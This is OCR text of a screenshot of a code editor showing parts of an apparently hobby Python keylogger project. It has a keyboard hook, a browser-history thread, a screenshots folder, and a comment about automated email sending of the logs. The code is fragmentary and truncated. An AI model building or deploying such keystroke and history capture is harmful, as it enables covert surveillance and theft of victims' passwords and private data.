 File Edit Selection View Go Run ···
advancekeylog
EXPLORER
last_sent.txt
main.py
cp1252.py
logfile.txt
history.txt
ADVANCEKEYLOG
files
screenshots
screenshot_202409...
history.txt
last_sent.txt
logfile.txt
main.py
OUTLINE
TIMELINE
main.py > on_key_press
195 def start_keylogger():
196 global stop_keylogger
197 keyboard.on_press(on_key_press)  # Start logging keys
Pieces: Comment | Pieces: Explain
198 def history_thread():
199 while not
200 log_br
201 time.s
202 threading.Thre
203
204 # Continue log
205 while not stop_
206 # Sleep br
207 threading.Event().wait(0.1)
208
209 if __name__ == "__main__":
210 # Start logging and automated email sending
211 start_keylogger()
class Event()
Class implementing event objects.
Events manage a flag that can be set to true with the set() method and reset
to false with the clear() method. The wait() method blocks until the flag is
true. The flag is initially false.
See Real World Examples From GitHub
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR
python3.11
PS D:\Code\keylogger_project\advancekeylog> python main.py
Browser history saved
Pieces Settings 0 0 0 Share Code Link Search Error Ln 191, Col 26 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Pieces Code Lens Go Live AI Code Chat